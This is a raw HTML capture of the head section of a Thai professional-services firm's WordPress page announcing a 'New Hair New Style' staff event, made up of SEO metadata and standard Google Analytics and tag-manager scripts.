

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dharmniti.co.th/%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A1-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%83%E0%B8%8A%E0%B9%88%E0%B9%81%E0%B8%84%E0%B9%88%E0%B8%9C%E0%B8%A1%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1-new-hair-new-style/
body_size: 34285
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dharmniti.co.th/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.dharmniti.co.th/wp-content/uploads/2021/01/favicon-32x32-1.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &quot;New Hair New Style&quot;</title>
	<meta name="description" content="อ่าน เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &quot;New Hair New Style&quot; และอ่านเพิ่มเติม" />
	<link rel="canonical" href="https://www.dharmniti.co.th/เรื่องของผม-ที่ไม่ใช่แค่ผมธรรมนิติได้จัดกิจกรรม-new-hair-new-style/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &quot;New Hair New Style&quot;" />
	<meta property="og:description" content="อ่าน เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &quot;New Hair New Style&quot; และอ่านเพิ่มเติม" />
	<meta property="og:url" content="https://www.dharmniti.co.th/เรื่องของผม-ที่ไม่ใช่แค่ผมธรรมนิติได้จัดกิจกรรม-new-hair-new-style/" />
	<meta property="og:site_name" content="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน" />
	<meta property="article:publisher" content="https://www.facebook.com/DharmnitiGroup/" />
	<meta property="article:published_time" content="2022-04-28T03:15:05+00:00" />
	<meta property="article:modified_time" content="2022-04-28T06:39:55+00:00" />
	<meta property="og:image" content="https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@DDharmniti" />
	<meta name="twitter:site" content="@DDharmniti" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="websupport" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.dharmniti.co.th/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e08\u0e33\u0e01\u0e31\u0e14\u0e21\u0e2b\u0e32\u0e0a\u0e19","url":"https://www.dharmniti.co.th/","sameAs":["https://www.facebook.com/DharmnitiGroup/","https://www.linkedin.com/company/dharmnitigroup","https://twitter.com/DDharmniti"],"logo":{"@type":"ImageObject","@id":"https://www.dharmniti.co.th/#logo","inLanguage":"en-US","url":"https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1.png","contentUrl":"https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1.png","width":512,"height":512,"caption":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e08\u0e33\u0e01\u0e31\u0e14\u0e21\u0e2b\u0e32\u0e0a\u0e19"},"image":{"@id":"https://www.dharmniti.co.th/#logo"}},{"@type":"WebSite","@id":"https://www.dharmniti.co.th/#website","url":"https://www.dharmniti.co.th/","name":"\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19","description":"","publisher":{"@id":"https://www.dharmniti.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dharmniti.co.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#primaryimage","inLanguage":"en-US","url":"https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg","contentUrl":"https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#webpage","url":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/","name":"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e1c\u0e21 \u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e43\u0e0a\u0e48\u0e41\u0e04\u0e48\u0e1c\u0e21! \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21 \"New Hair New Style\"","isPartOf":{"@id":"https://www.dharmniti.co.th/#website"},"primaryImageOfPage":{"@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#primaryimage"},"datePublished":"2022-04-28T03:15:05+00:00","dateModified":"2022-04-28T06:39:55+00:00","description":"\u0e2d\u0e48\u0e32\u0e19 \u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e1c\u0e21 \u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e43\u0e0a\u0e48\u0e41\u0e04\u0e48\u0e1c\u0e21! \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21 \"New Hair New Style\" \u0e41\u0e25\u0e30\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","breadcrumb":{"@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dharmniti.co.th/"},{"@type":"ListItem","position":2,"name":"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e1c\u0e21 \u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e43\u0e0a\u0e48\u0e41\u0e04\u0e48\u0e1c\u0e21! \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21 &#8220;New Hair New Style&#8221;"}]},{"@type":"Article","@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#article","isPartOf":{"@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#webpage"},"author":{"@id":"https://www.dharmniti.co.th/#/schema/person/8dad91dbf41053169648812b52b86f3e"},"headline":"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e1c\u0e21 \u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e43\u0e0a\u0e48\u0e41\u0e04\u0e48\u0e1c\u0e21! \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34\u0e44\u0e14\u0e49\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21 &#8220;New Hair New Style&#8221;","datePublished":"2022-04-28T03:15:05+00:00","dateModified":"2022-04-28T06:39:55+00:00","mainEntityOfPage":{"@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#webpage"},"wordCount":15,"publisher":{"@id":"https://www.dharmniti.co.th/#organization"},"image":{"@id":"https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#primaryimage"},"thumbnailUrl":"https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg","keywords":["New hair","New style","\u0e17\u0e23\u0e07\u0e1c\u0e21","\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34","\u0e1c\u0e21"],"articleSection":["\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2a\u0e38\u0e02\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19","\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.dharmniti.co.th/#/schema/person/8dad91dbf41053169648812b52b86f3e","name":"websupport","image":{"@type":"ImageObject","@id":"https://www.dharmniti.co.th/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cba24ce56c826d56dbd88054e40bfe6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cba24ce56c826d56dbd88054e40bfe6?s=96&d=mm&r=g","caption":"websupport"},"sameAs":["weerapong"],"url":"https://www.dharmniti.co.th/author/websupport/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน &raquo; Feed" href="https://www.dharmniti.co.th/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-51061163-51"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-51061163-51',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-51061163-51', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dharmniti.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
